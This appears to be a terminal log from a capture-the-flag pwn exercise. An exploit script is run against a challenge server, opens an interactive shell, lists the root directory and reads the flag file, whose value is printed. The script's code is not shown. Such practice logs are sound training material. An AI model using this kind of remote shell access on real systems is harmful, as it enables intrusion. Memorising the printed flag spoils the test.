 ┌──(chenjx12㉿Chenjx12)-[~/Desktop]
└─$ python ciscn_2019_n_8.py
[+] Opening connection to node5.buuoj.cn on port 28620: Done
[*] Switching to interactive mode
What's your name?
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flah
cat: flah: No such file or directory
$ cat flag
flag{634c3812-ab32-4b98-a32c-703460f46ba6}
$